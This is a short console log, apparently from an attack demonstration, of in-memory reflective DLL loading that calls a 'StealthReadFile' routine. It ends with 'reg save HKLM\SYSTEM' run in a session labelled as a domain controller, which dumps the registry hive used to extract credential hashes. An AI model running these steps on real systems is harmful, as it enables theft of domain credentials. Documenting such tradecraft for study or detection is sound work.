 VERBOSE: Getting detailed PE information from the headers loaded in memory
VERBOSE: StartAddress: 2063592194048    EndAddress: 2063592345600
VERBOSE: Copy PE sections in to memory
VERBOSE: Update memory addresses based on where the PE was actually loaded in memory
VERBOSE: Import DLL's needed by the PE we are loading
VERBOSE: Done importing DLL imports
VERBOSE: Update memory protection flags
VERBOSE: Calling dllmain so the DLL knows it has been loaded
VERBOSE: Calling StealthReadFile in DLL
VERBOSE: Read 5242880 bytes. 15728640 bytes remaining.
VERBOSE: Read 5242880 bytes. 10485760 bytes remaining.
VERBOSE: Read 5242880 bytes. 5242880 bytes remaining.
VERBOSE: Read 5242880 bytes. 0 bytes remaining.
VERBOSE: Done unloading the libraries needed by the PE
VERBOSE: Calling dllmain so the DLL knows it is being unloaded
VERBOSE: Done!
[dc]: PS C:\Users\dbadmin\Documents> reg save HKLM\SYSTEM C:\Users\dbadmin\Documents\SYS
The operation completed successfully.
[dc]: PS C:\Users\dbadmin\Documents>